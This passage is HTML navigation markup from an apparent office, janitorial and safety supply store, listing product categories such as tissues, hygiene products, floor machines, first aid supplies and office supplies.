<li class="category-6157625"><a href="/List/Towels-Tissues/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6158009"><a href="/List/Towels-Tissues/Toilet-Tissues" title="Toilet Tissues">Toilet Tissues</a></li>
<li class="category-6158013"><a href="/List/Towels-Tissues/Towel-Dispensers" title="Towel Dispensers">Towel Dispensers</a></li>
<li class="category-6158014"><a href="/List/Towels-Tissues/Towels-Wipes" title="Towels & Wipes">Towels & Wipes</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6157415"><a href="/List/Bags-Liners" title="Bags & Liners">Bags & Liners</a>
<ul>
<li class="category-6157416"><a href="/List/Bags-Liners/Bags" title="Bags">Bags</a></li>
</ul>
</li>
<li class="category-6157567"><a href="/List/Personal-Hygiene-Products" title="Personal Hygiene Products">Personal Hygiene Products</a>
<ul>
<li class="category-6157568"><a href="/List/Personal-Hygiene-Products/Deodorant" title="Deodorant">Deodorant</a></li>
<li class="category-6157583"><a href="/List/Personal-Hygiene-Products/Diapers" title="Diapers">Diapers</a></li>
<li class="category-6157629"><a href="/List/Personal-Hygiene-Products/Feminine-Products" title="Feminine Products">Feminine Products</a></li>
<li class="category-6157663"><a href="/List/Personal-Hygiene-Products/Footcare" title="Footcare">Footcare</a></li>
<li class="category-6157683"><a href="/List/Personal-Hygiene-Products/Hairspray" title="Hairspray">Hairspray</a></li>
<li class="category-6157685"><a href="/List/Personal-Hygiene-Products/Hand-Cleaner-Dispensers" title="Hand Cleaner Dispensers">Hand Cleaner Dispensers</a></li>
<li class="category-6157687"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizer-Accessories" title="Hand Sanitizer Accessories">Hand Sanitizer Accessories</a></li>
<li class="category-6157688"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizers" title="Hand Sanitizers">Hand Sanitizers</a></li>
<li class="category-6157758"><a href="/List/Personal-Hygiene-Products/Lotions" title="Lotions">Lotions</a></li>
<li class="category-6157797"><a href="/List/Personal-Hygiene-Products/Mouthwash" title="Mouthwash">Mouthwash</a></li>
<li class="category-6157835"><a href="/List/Personal-Hygiene-Products/Personal-Soaps" title="Personal Soaps">Personal Soaps</a></li>
<li class="category-6157919"><a href="/List/Personal-Hygiene-Products/Shavers" title="Shavers">Shavers</a></li>
<li class="category-6157983"><a href="/List/Personal-Hygiene-Products/Tampon-Dispensers" title="Tampon Dispensers">Tampon Dispensers</a></li>
<li class="category-6158012"><a href="/List/Personal-Hygiene-Products/Toothpaste" title="Toothpaste">Toothpaste</a></li>
</ul>
</li>
<li class="category-6159060"><a href="/List/Nilfisk-Floor-Machines" title="Nilfisk Floor Machines">Nilfisk Floor Machines</a>
<ul>
<li class="category-6159062"><a href="/List/Nilfisk-Floor-Machines/Clarke-Commerical" title="Clarke Commerical">Clarke Commerical</a>
<ul>
<li class="category-6159078"><a href="/List/Clarke-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159075"><a href="/List/Clarke-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159073"><a href="/List/Clarke-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159081"><a href="/List/Clarke-Commerical/Hip-Vacuum" title="Hip Vacuum">Hip Vacuum</a></li>
<li class="category-6159074"><a href="/List/Clarke-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159077"><a href="/List/Clarke-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159076"><a href="/List/Clarke-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159080"><a href="/List/Clarke-Commerical/Vacuum" title="Vacuum">Vacuum</a></li>
<li class="category-6159079"><a href="/List/Clarke-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
<li class="category-6159061"><a href="/List/Nilfisk-Floor-Machines/Advance-Commerical" title="Advance Commerical">Advance Commerical</a>
<ul>
<li class="category-6159069"><a href="/List/Advance-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159065"><a href="/List/Advance-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159064"><a href="/List/Advance-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159070"><a href="/List/Advance-Commerical/Propane-Burnishers" title="Propane Burnishers">Propane Burnishers</a></li>
<li class="category-6159063"><a href="/List/Advance-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159066"><a href="/List/Advance-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159067"><a href="/List/Advance-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159068"><a href="/List/Advance-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160248"><a href="http://biggestbook.com/ui/catalog.html#/home" title="Biggest Book" target="_blank">Biggest Book</a></li>
<li class="category-6157702"><a href="/List/Appliances" title="Appliances">Appliances</a>
<ul>
<li class="category-6157703"><a href="/List/Appliances/Housewares" title="Housewares">Housewares</a></li>
<li class="category-6157781"><a href="/List/Appliances/Microwave-Ovens" title="Microwave Ovens">Microwave Ovens</a></li>
<li class="category-6157876"><a href="/List/Appliances/Refrigerators" title="Refrigerators">Refrigerators</a></li>
<li class="category-6158000"><a href="/List/Appliances/ToastersToaster-Ovens" title="Toasters/Toaster Ovens">Toasters/Toaster Ovens</a></li>
</ul>
</li>
<li class="category-6159048"><a href="/List/Maintenance-Breakroom" title="Maintenance & Breakroom">Maintenance & Breakroom</a>
<ul>
<li class="category-6157526"><a href="/List/Maintenance-Breakroom/Breakroom-Supplies" title="Breakroom Supplies">Breakroom Supplies</a>
<ul>
<li class="category-6157527"><a href="/List/Breakroom-Supplies/Coffee-Brewers" title="Coffee Brewers">Coffee Brewers</a></li>
<li class="category-6157528"><a href="/List/Breakroom-Supplies/Coffee-Condiments" title="Coffee Condiments">Coffee Condiments</a></li>
<li class="category-6157529"><a href="/List/Breakroom-Supplies/Coffee-Filters" title="Coffee Filters">Coffee Filters</a></li>
<li class="category-6157530"><a href="/List/Breakroom-Supplies/Coffee-Urns" title="Coffee Urns">Coffee Urns</a></li>
<li class="category-6157562"><a href="/List/Breakroom-Supplies/Cutting-Boards" title="Cutting Boards">Cutting Boards</a></li>
<li class="category-6157564"><a href="/List/Breakroom-Supplies/DecantersPitchers" title="Decanters/Pitchers">Decanters/Pitchers</a></li>
<li class="category-6157587"><a href="/List/Breakroom-Supplies/Doilies" title="Doilies">Doilies</a></li>
<li class="category-6157708"><a href="/List/Breakroom-Supplies/Ice-Buckets" title="Ice Buckets">Ice Buckets</a></li>
<li class="category-6157709"><a href="/List/Breakroom-Supplies/Ice-Chests" title="Ice Chests">Ice Chests</a></li>
<li class="category-6157353"><a href="/List/Breakroom-Supplies/ShakersDispensers" title="Shakers/Dispensers">Shakers/Dispensers</a></li>
<li class="category-6157963"><a href="/List/Breakroom-Supplies/StrawsStemsSticks" title="Straws/Stems/Sticks">Straws/Stems/Sticks</a></li>
<li class="category-6157993"><a href="/List/Breakroom-Supplies/ThermosCarafe" title="Thermos/Carafe">Thermos/Carafe</a></li>
<li class="category-6158042"><a href="/List/Breakroom-Supplies/Water-Coolers" title="Water Coolers">Water Coolers</a></li>
<li class="category-6158043"><a href="/List/Breakroom-Supplies/Water-Filters" title="Water Filters">Water Filters</a></li>
</ul>
</li>
<li class="category-6157447"><a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories" title="Hardware, Tools & Accessories">Hardware, Tools & Accessories</a>
<ul>
<li class="category-6157521"><a href="/List/Hardware-Tools-Accessories/Closet-OrganizerTool-Holders" title="Closet Organizer/Tool Holders">Closet Organizer/Tool Holders</a></li>
<li class="category-6157591"><a href="/List/Hardware-Tools-Accessories/Door-Hardware" title="Door Hardware">Door Hardware</a></li>
<li class="category-6157684"><a href="/List/Hardware-Tools-Accessories/Hammers" title="Hammers">Hammers</a></li>
<li class="category-6157729"><a href="/List/Hardware-Tools-Accessories/Knife-Sets" title="Knife Sets">Knife Sets</a></li>
<li class="category-6157730"><a href="/List/Hardware-Tools-Accessories/Knives" title="Knives">Knives</a></li>
<li class="category-6157736"><a href="/List/Hardware-Tools-Accessories/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6157759"><a href="/List/Hardware-Tools-Accessories/Lubricant" title="Lubricant">Lubricant</a></li>
<li class="category-6157855"><a href="/List/Hardware-Tools-Accessories/Power-Drills" title="Power Drills">Power Drills</a></li>
<li class="category-6157871"><a href="/List/Hardware-Tools-Accessories/Putty-Knives" title="Putty Knives">Putty Knives</a></li>
<li class="category-6157878"><a href="/List/Hardware-Tools-Accessories/Replacement-Blades" title="Replacement Blades">Replacement Blades</a></li>
<li class="category-6157879"><a href="/List/Hardware-Tools-Accessories/Replacement-Plumbing-Parts" title="Replacement Plumbing Parts">Replacement Plumbing Parts</a></li>
<li class="category-6157909"><a href="/List/Hardware-Tools-Accessories/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6157910"><a href="/List/Hardware-Tools-Accessories/Screwdrivers" title="Screwdrivers">Screwdrivers</a></li>
<li class="category-6157953"><a href="/List/Hardware-Tools-Accessories/Staple-Guns" title="Staple Guns">Staple Guns</a></li>
<li class="category-6157956"><a href="/List/Hardware-Tools-Accessories/Step-Stools" title="Step Stools">Step Stools</a></li>
<li class="category-6158010"><a href="/List/Hardware-Tools-Accessories/Tool-Chests" title="Tool Chests">Tool Chests</a></li>
<li class="category-6158011"><a href="/List/Hardware-Tools-Accessories/Tool-Kits" title="Tool Kits">Tool Kits</a></li>
</ul>
</li>
<li class="category-6157474"><a href="/List/Maintenance-Breakroom/Candles" title="Candles">Candles</a></li>
</ul>
</li>
<li class="category-6157396"><a href="/List/Safety-Security" title="Safety & Security">Safety & Security</a>
<ul>
<li class="category-6157646"><a href="/List/Safety-Security/Fire-Extinguishers" title="Fire Extinguishers">Fire Extinguishers</a></li>
<li class="category-6157397"><a href="/List/Safety-Security/Apparel" title="Apparel">Apparel</a></li>
<li class="category-6157604"><a href="/List/Safety-Security/Ear-Muffs" title="Ear Muffs">Ear Muffs</a></li>
<li class="category-6157605"><a href="/List/Safety-Security/Ear-Plugs" title="Ear Plugs">Ear Plugs</a></li>
<li class="category-6157623"><a href="/List/Safety-Security/Face-Masks" title="Face Masks">Face Masks</a></li>
<li class="category-6157420"><a href="/List/Safety-Security/Barriers" title="Barriers">Barriers</a></li>
<li class="category-6157457"><a href="/List/Safety-Security/Bungee-Cords" title="Bungee Cords">Bungee Cords</a></li>
<li class="category-6157590"><a href="/List/Safety-Security/Door-BellsChimes" title="Door Bells/Chimes">Door Bells/Chimes</a></li>
<li class="category-6157679"><a href="/List/Safety-Security/Gloves" title="Gloves">Gloves</a></li>
<li class="category-6157681"><a href="/List/Safety-Security/Grab-Bars" title="Grab Bars">Grab Bars</a></li>
<li class="category-6157664"><a href="/List/Safety-Security/Footwear" title="Footwear">Footwear</a></li>
<li class="category-6157678"><a href="/List/Safety-Security/Glove-Dispensers" title="Glove Dispensers">Glove Dispensers</a></li>
<li class="category-6157407"><a href="/List/Safety-Security/First-Aid-Health-Supplies" title="First Aid & Health Supplies">First Aid & Health Supplies</a>
<ul>
<li class="category-6157408"><a href="/List/First-Aid-Health-Supplies/Baby-Changing-Stations" title="Baby Changing Stations">Baby Changing Stations</a></li>
<li class="category-6157419"><a href="/List/First-Aid-Health-Supplies/Bandages" title="Bandages">Bandages</a></li>
<li class="category-6157435"><a href="/List/First-Aid-Health-Supplies/Blood-Cleanup-Kits" title="Blood Cleanup Kits">Blood Cleanup Kits</a></li>
<li class="category-6157436"><a href="/List/First-Aid-Health-Supplies/Blood-Pressure-Kits" title="Blood Pressure Kits">Blood Pressure Kits</a></li>
<li class="category-6157477"><a href="/List/First-Aid-Health-Supplies/CanesWalkers" title="Canes/Walkers">Canes/Walkers</a></li>
<li class="category-6157531"><a href="/List/First-Aid-Health-Supplies/Cold-Packs" title="Cold Packs">Cold Packs</a></li>
<li class="category-6157549"><a href="/List/First-Aid-Health-Supplies/CPR-Masks" title="CPR Masks">CPR Masks</a></li>
<li class="category-6157555"><a href="/List/First-Aid-Health-Supplies/Crutches" title="Crutches">Crutches</a></li>
<li class="category-6157565"><a href="/List/First-Aid-Health-Supplies/Defibrillator-Pads" title="Defibrillator Pads">Defibrillator Pads</a></li>
<li class="category-6157566"><a href="/List/First-Aid-Health-Supplies/Defibrillators" title="Defibrillators">Defibrillators</a></li>
<li class="category-6157594"><a href="/List/First-Aid-Health-Supplies/Drape-Sheets" title="Drape Sheets">Drape Sheets</a></li>
<li class="category-6157620"><a href="/List/First-Aid-Health-Supplies/Eye-Patches" title="Eye Patches">Eye Patches</a></li>
<li class="category-6157621"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Solutions" title="Eye Wash Solutions">Eye Wash Solutions</a></li>
<li class="category-6157622"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Stations" title="Eye Wash Stations">Eye Wash Stations</a></li>
<li class="category-6157647"><a href="/List/First-Aid-Health-Supplies/First-Aid-Antiseptic-WipesPads" title="First Aid Antiseptic Wipes/Pads">First Aid Antiseptic Wipes/Pads</a></li>
<li class="category-6157648"><a href="/List/First-Aid-Health-Supplies/First-Aid-Cotton" title="First Aid Cotton">First Aid Cotton</a></li>
<li class="category-6157649"><a href="/List/First-Aid-Health-Supplies/First-Aid-Creams" title="First Aid Creams">First Aid Creams</a></li>
<li class="category-6157650"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kit-Refills" title="First Aid Kit Refills">First Aid Kit Refills</a></li>
<li class="category-6157651"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kits" title="First Aid Kits">First Aid Kits</a></li>
<li class="category-6157652"><a href="/List/First-Aid-Health-Supplies/First-Aid-Thermometer" title="First Aid Thermometer">First Aid Thermometer</a></li>
<li class="category-6157653"><a href="/List/First-Aid-Health-Supplies/First-Aid-Tongue-Depressors" title="First Aid Tongue Depressors">First Aid Tongue Depressors</a></li>
<li class="category-6157675"><a href="/List/First-Aid-Health-Supplies/Gauze" title="Gauze">Gauze</a></li>
<li class="category-6157751"><a href="/List/First-Aid-Health-Supplies/Lip-Balms" title="Lip Balms">Lip Balms</a></li>
<li class="category-6157347"><a href="/List/First-Aid-Health-Supplies/Medicines" title="Medicines">Medicines</a></li>
<li class="category-6157840"><a href="/List/First-Aid-Health-Supplies/Pillowcases" title="Pillowcases">Pillowcases</a></li>
<li class="category-6157889"><a href="/List/First-Aid-Health-Supplies/Room-ID-Flag-Systems" title="Room ID Flag Systems">Room ID Flag Systems</a></li>
<li class="category-6157957"><a href="/List/First-Aid-Health-Supplies/Stethoscopes" title="Stethoscopes">Stethoscopes</a></li>
<li class="category-6158047"><a href="/List/First-Aid-Health-Supplies/Wheelchairs" title="Wheelchairs">Wheelchairs</a></li>
<li class="category-6157362"><a href="/List/First-Aid-Health-Supplies/Wrist-Wraps" title="Wrist Wraps">Wrist Wraps</a></li>
</ul>
</li>
<li class="category-6157657"><a href="/List/Safety-Security/Floor-Mats" title="Floor Mats">Floor Mats</a></li>
<li class="category-6157695"><a href="/List/Safety-Security/Hard-Hats" title="Hard Hats">Hard Hats</a></li>
<li class="category-6157723"><a href="/List/Safety-Security/Key-Organizers" title="Key Organizers">Key Organizers</a></li>
<li class="category-6158119"><a href="/List/Safety-Security/Safety-Emergency-Kits" title="Safety & Emergency Kits">Safety & Emergency Kits</a></li>
<li class="category-6157895"><a href="/List/Safety-Security/Safety-Batons" title="Safety Batons">Safety Batons</a></li>
<li class="category-6157897"><a href="/List/Safety-Security/Safety-Cones" title="Safety Cones">Safety Cones</a></li>
<li class="category-6157898"><a href="/List/Safety-Security/Safety-Frames-Rails" title="Safety Frames & Rails">Safety Frames & Rails</a></li>
<li class="category-6157899"><a href="/List/Safety-Security/Safety-Glasses" title="Safety Glasses">Safety Glasses</a></li>
<li class="category-6157900"><a href="/List/Safety-Security/Safety-Goggles" title="Safety Goggles">Safety Goggles</a></li>
<li class="category-6157902"><a href="/List/Safety-Security/Safety-Tapes" title="Safety Tapes">Safety Tapes</a></li>
<li class="category-6157926"><a href="/List/Safety-Security/Shoe-Removers" title="Shoe Removers">Shoe Removers</a></li>
<li class="category-6157932"><a href="/List/Safety-Security/SmokeCO-Detectors" title="Smoke/CO Detectors">Smoke/CO Detectors</a></li>
<li class="category-6158008"><a href="/List/Safety-Security/Toilet-Seat-Risers" title="Toilet Seat Risers">Toilet Seat Risers</a></li>
<li class="category-6158018"><a href="/List/Safety-Security/Transfer-BoardsBenches" title="Transfer Boards/Benches">Transfer Boards/Benches</a></li>
<li class="category-6157749"><a href="/List/Safety-Security/Light-Sticks" title="Light Sticks">Light Sticks</a></li>
<li class="category-6157745"><a href="/List/Safety-Security/Lens-Cleaners" title="Lens Cleaners">Lens Cleaners</a></li>
<li class="category-6157757"><a href="/List/Safety-Security/Locks" title="Locks">Locks</a></li>
<li class="category-6157770"><a href="/List/Safety-Security/Mats" title="Mats">Mats</a></li>
<li class="category-6157776"><a href="/List/Safety-Security/Megaphones" title="Megaphones">Megaphones</a></li>
<li class="category-6157783"><a href="/List/Safety-Security/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6157882"><a href="/List/Safety-Security/Respirators" title="Respirators">Respirators</a></li>
<li class="category-6157881"><a href="/List/Safety-Security/Respirator-Cartridges-Filters" title="Respirator Cartridges & Filters">Respirator Cartridges & Filters</a></li>
</ul>
</li>
<li class="category-6158053"><a href="/List/Office-Supplies" title="Office Supplies" class="menuactive" >Office Supplies</a>
<ul>
<li class="category-6157425"><a href="/List/Office-Supplies/Binders-Binding-Supplies" title="Binders & Binding Supplies">Binders & Binding Supplies</a>
<ul>
<li class="category-6157358"><a href="/List/Binders-Binding-Supplies/Binder-Pockets" title="Binder Pockets">Binder Pockets</a></li>
<li class="category-6157360"><a href="/List/Binders-Binding-Supplies/Binder-Posts" title="Binder Posts">Binder Posts</a></li>
<li class="category-6157426"><a href="/List/Binders-Binding-Supplies/Binder-Spine-Inserts" title="Binder Spine Inserts">Binder Spine Inserts</a></li>
<li class="category-6157427"><a href="/List/Binders-Binding-Supplies/Binder-Strips" title="Binder Strips">Binder Strips</a></li>
<li class="category-6157345"><a href="/List/Binders-Binding-Supplies/Binders" title="Binders">Binders</a></li>
<li class="category-6157428"><a href="/List/Binders-Binding-Supplies/Binding-Bars" title="Binding Bars">Binding Bars</a></li>
<li class="category-6157429"><a href="/List/Binders-Binding-Supplies/Binding-Kits" title="Binding Kits">Binding Kits</a></li>
<li class="category-6157430"><a href="/List/Binders-Binding-Supplies/Binding-Machines" title="Binding Machines">Binding Machines</a></li>
<li class="category-6157431"><a href="/List/Binders-Binding-Supplies/Binding-Spines" title="Binding Spines">Binding Spines</a></li>
<li class="category-6157432"><a href="/List/Binders-Binding-Supplies/Binding-Systems-Covers" title="Binding Systems Covers">Binding Systems Covers</a></li>
<li class="category-6157479"><a href="/List/Binders-Binding-Supplies/Card-Holders" title="Card Holders">Card Holders</a></li>
<li class="category-6157700"><a href="/List/Binders-Binding-Supplies/Hole-Reinforcements" title="Hole Reinforcements">Hole Reinforcements</a></li>
<li class="category-6157837"><a href="/List/Binders-Binding-Supplies/Photo-Albums" title="Photo Albums">Photo Albums</a></li>
<li class="category-6157848"><a href="/List/Binders-Binding-Supplies/Pocket-Folders" title="Pocket Folders">Pocket Folders</a></li>
<li class="category-6157857"><a href="/List/Binders-Binding-Supplies/Presentation-Books" title="Presentation Books">Presentation Books</a></li>
<li class="category-6157350"><a href="/List/Binders-Binding-Supplies/Report-Covers" title="Report Covers">Report Covers</a></li>
<li class="category-6157921"><a href="/List/Binders-Binding-Supplies/Sheet-Lifters" title="Sheet Lifters">Sheet Lifters</a></li>
<li class="category-6157922"><a href="/List/Binders-Binding-Supplies/Sheet-Protectors" title="Sheet Protectors">Sheet Protectors</a></li>
<li class="category-6157943"><a href="/List/Binders-Binding-Supplies/Specialty-Paper" title="Specialty Paper">Specialty Paper</a></li>
</ul>
</li>
<li class="category-6157398"><a href="/List/Office-Supplies/Calendars-Planners-Personal-Organizers" title="Calendars, Planners & Personal Organizers">Calendars, Planners & Personal Organizers</a>
<ul>
<li class="category-6157328"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Book-Refills" title="Appointment Book Refills">Appointment Book Refills</a></li>
<li class="category-6157326"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Books" title="Appointment Books">Appointment Books</a></li>
<li class="category-6157442"><a href="/List/Calendars-Planners-Personal-Organizers/Book-Markers" title="Book Markers">Book Markers</a></li>
<li class="category-6157329"><a href="/List/Calendars-Planners-Personal-Organizers/Calendar-Refills" title="Calendar Refills">Calendar Refills</a></li>
<li class="category-6157327"><a href="/List/Calendars-Planners-Personal-Organizers/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6157831"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Binders" title="Personal Organizer Binders">Personal Organizer Binders</a></li>
<li class="category-6157832"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Refills" title="Personal Organizer Refills">Personal Organizer Refills</a></li>
<li class="category-6157833"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Storage-Cases" title="Personal Organizer Storage Cases">Personal Organizer Storage Cases</a></li>
<li class="category-6157834"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizers" title="Personal Organizers">Personal Organizers</a></li>
</ul>
</li>
<li class="category-6157487"><a href="/List/Office-Supplies/Carrying-Cases" title="Carrying Cases" class="menuactive" >Carrying Cases</a>
<ul>
<li class="category-6157488"><a href="/List/Carrying-Cases/Cases" title="Cases">Cases</a></li>
<li class="category-6157811"><a href="/List/Carrying-Cases/Pad-Folios" title="Pad Folios">Pad Folios</a></li>
<li class="category-6157852"><a href="/List/Carrying-Cases/Portfolios" title="Portfolios">Portfolios</a></li>
<li class="category-6157962"><a href="/List/Carrying-Cases/Straps-Handles" title="Straps & Handles">Straps & Handles</a></li>
</ul>
</li>
<li class="category-6157489"><a href="/List/Office-Supplies/Cash-Handling" title="Cash Handling">Cash Handling</a>
<ul>
<li class="category-6157490"><a href="/List/Cash-Handling/Cash-Bags" title="Cash Bags">Cash Bags</a></li>
<li class="category-6157491"><a href="/List/Cash-Handling/Cash-DrawersBoxesTrays" title="Cash Drawers/Boxes/Trays">Cash Drawers/Boxes/Trays</a></li>
<li class="category-6157492"><a href="/List/Cash-Handling/Cash-Registers" title="Cash Registers">Cash Registers</a></li>
<li class="category-6157493"><a href="/List/Cash-Handling/CashCoin-Counters" title="Cash/Coin Counters">Cash/Coin Counters</a></li>
<li class="category-6157494"><a href="/List/Cash-Handling/CashCoin-Wrappers" title="Cash/Coin Wrappers">Cash/Coin Wrappers</a></li>
<li class="category-6157506"><a href="/List/Cash-Handling/Check-Writers" title="Check Writers">Check Writers</a></li>
<li class="category-6157547"><a href="/List/Cash-Handling/Counterfeit-Bill-Detectors" title="Counterfeit Bill Detectors">Counterfeit Bill Detectors</a></li>
<li class="category-6157894"><a href="/List/Cash-Handling/Safes" title="Safes">Safes</a></li>
<li class="category-6157982"><a href="/List/Cash-Handling/Tally-Counters" title="Tally Counters">Tally Counters</a></li>
</ul>
</li>
<li class="category-6157509"><a href="/List/Office-Supplies/Classroom-Teaching-Learning-Materials" title="Classroom Teaching & Learning Materials">Classroom Teaching & Learning Materials</a>
<ul>
<li class="category-6157510"><a href="/List/Classroom-Teaching-Learning-Materials/Classroom-Aids" title="Classroom Aids">Classroom Aids</a></li>
<li class="category-6157655"><a href="/List/Classroom-Teaching-Learning-Materials/Flash-Cards" title="Flash Cards">Flash Cards</a></li>
<li class="category-6157674"><a href="/List/Classroom-Teaching-Learning-Materials/GamesManipulatives" title="Games/Manipulatives">Games/Manipulatives</a></li>
<li class="category-6157847"><a href="/List/Classroom-Teaching-Learning-Materials/Pocket-Charts" title="Pocket Charts">Pocket Charts</a></li>
<li class="category-6157917"><a href="/List/Classroom-Teaching-Learning-Materials/Sentence-Strips" title="Sentence Strips">Sentence Strips</a></li>
<li class="category-6157999"><a href="/List/Classroom-Teaching-Learning-Materials/Timers" title="Timers">Timers</a></li>
</ul>
</li>
<li class="category-6157386"><a href="/List/Office-Supplies/Crafts-Recreation-Room-Products" title="Crafts & Recreation Room Products">Crafts & Recreation Room Products</a>
<ul>
<li class="category-6157387"><a href="/List/Crafts-Recreation-Room-Products/Air-Pump-Accessories" title="Air Pump Accessories">Air Pump Accessories</a></li>
<li class="category-6157388"><a href="/List/Crafts-Recreation-Room-Products/Air-Pumps" title="Air Pumps">Air Pumps</a></li>
<li class="category-6157399"><a href="/List/Crafts-Recreation-Room-Products/Art-Boards" title="Art Boards">Art Boards</a></li>
<li class="category-6157400"><a href="/List/Crafts-Recreation-Room-Products/Art-Containers" title="Art Containers">Art Containers</a></li>
<li class="category-6157401"><a href="/List/Crafts-Recreation-Room-Products/Art-Kits" title="Art Kits">Art Kits</a></li>
<li class="category-6157402"><a href="/List/Crafts-Recreation-Room-Products/Art-Paper" title="Art Paper">Art Paper</a></li>
<li class="category-6157403"><a href="/List/Crafts-Recreation-Room-Products/Art-Shapes" title="Art Shapes">Art Shapes</a></li>
<li class="category-6157404"><a href="/List/Crafts-Recreation-Room-Products/Art-Tools" title="Art Tools">Art Tools</a></li>
<li class="category-6157417"><a href="/List/Crafts-Recreation-Room-Products/Balloons" title="Balloons">Balloons</a></li>
<li class="category-6157418"><a href="/List/Crafts-Recreation-Room-Products/Balls" title="Balls">Balls</a></li>
<li class="category-6157445"><a href="/List/Crafts-Recreation-Room-Products/Borders-Trims" title="Borders & Trims">Borders & Trims</a></li>
<li class="category-6157446"><a href="/List/Crafts-Recreation-Room-Products/Bottled-Inks" title="Bottled Inks">Bottled Inks</a></li>
<li class="category-6157455"><a href="/List/Crafts-Recreation-Room-Products/Building-Blocks" title="Building Blocks">Building Blocks</a></li>
<li class="category-6157460"><a href="/List/Crafts-Recreation-Room-Products/ButtonsBeadsStones" title="Buttons/Beads/Stones">Buttons/Beads/Stones</a></li>
<li class="category-6157511"><a href="/List/Crafts-Recreation-Room-Products/Classroom-Decorations" title="Classroom Decorations">Classroom Decorations</a></li>
<li class="category-6157512"><a href="/List/Crafts-Recreation-Room-Products/ClayPottery" title="Clay/Pottery">Clay/Pottery</a></li>
<li class="category-6157552"><a href="/List/Crafts-Recreation-Room-Products/Crayons" title="Crayons">Crayons</a></li>
<li class="category-6157627"><a href="/List/Crafts-Recreation-Room-Products/Feathers" title="Feathers">Feathers</a></li>
<li class="category-6157628"><a href="/List/Crafts-Recreation-Room-Products/Felt" title="Felt">Felt</a></li>
<li class="category-6157659"><a href="/List/Crafts-Recreation-Room-Products/Foam-Kits" title="Foam Kits">Foam Kits</a></li>
<li class="category-6157676"><a href="/List/Crafts-Recreation-Room-Products/Glitter" title="Glitter">Glitter</a></li>
<li class="category-6157680"><a href="/List/Crafts-Recreation-Room-Products/Glue-Guns" title="Glue Guns">Glue Guns</a></li>
<li class="category-6157722"><a href="/List/Crafts-Recreation-Room-Products/Jump-Ropes" title="Jump Ropes">Jump Ropes</a></li>
<li class="category-6157807"><a href="/List/Crafts-Recreation-Room-Products/Oil-Pastels" title="Oil Pastels">Oil Pastels</a></li>
<li class="category-6157813"><a href="/List/Crafts-Recreation-Room-Products/Paint-Brushes" title="Paint Brushes">Paint Brushes</a></li>
<li class="category-6157814"><a href="/List/Crafts-Recreation-Room-Products/Paints" title="Paints">Paints</a></li>
<li class="category-6157845"><a href="/List/Crafts-Recreation-Room-Products/PlaygroundGymnasium-Sets" title="Playground/Gymnasium Sets">Playground/Gymnasium Sets</a></li>
<li class="category-6157850"><a href="/List/Crafts-Recreation-Room-Products/Pompoms" title="Pompoms">Pompoms</a></li>
<li class="category-6157907"><a href="/List/Crafts-Recreation-Room-Products/Scissors" title="Scissors">Scissors</a></li>
<li class="category-6157912"><a href="/List/Crafts-Recreation-Room-Products/Sealing-Compound" title="Sealing Compound">Sealing Compound</a></li>
<li class="category-6157918"><a href="/List/Crafts-Recreation-Room-Products/SequinsSpangles" title="Sequins/Spangles">Sequins/Spangles</a></li>
<li class="category-6157955"><a href="/List/Crafts-Recreation-Room-Products/StencilsTemplates" title="Stencils/Templates">Stencils/Templates</a></li>
<li class="category-6157959"><a href="/List/Crafts-Recreation-Room-Products/Stopwatches" title="Stopwatches">Stopwatches</a></li>
<li class="category-6158045"><a href="/List/Crafts-Recreation-Room-Products/Wax" title="Wax">Wax</a></li>
<li class="category-6158048"><a href="/List/Crafts-Recreation-Room-Products/Whistles" title="Whistles">Whistles</a></li>
<li class="category-6158049"><a href="/List/Crafts-Recreation-Room-Products/Wiggle-Eyes" title="Wiggle Eyes">Wiggle Eyes</a></li>
<li class="category-6158051"><a href="/List/Crafts-Recreation-Room-Products/Yarns" title="Yarns">Yarns</a></li>
</ul>
</li>
<li class="category-6157815"><a href="/List/Office-Supplies/Cutting-Measuring-Devices" title="Cutting & Measuring Devices">Cutting & Measuring Devices</a>
<ul>
<li class="category-6157816"><a href="/List/Cutting-Measuring-Devices/Paper-Cutters" title="Paper Cutters">Paper Cutters</a></li>
<li class="category-6157886"><a href="/List/Cutting-Measuring-Devices/Roll-Cutters" title="Roll Cutters">Roll Cutters</a></li>
<li class="category-6157893"><a href="/List/Cutting-Measuring-Devices/Rulers" title="Rulers">Rulers</a></li>
<li class="category-6157985"><a href="/List/Cutting-Measuring-Devices/Tape-Measures" title="Tape Measures">Tape Measures</a></li>
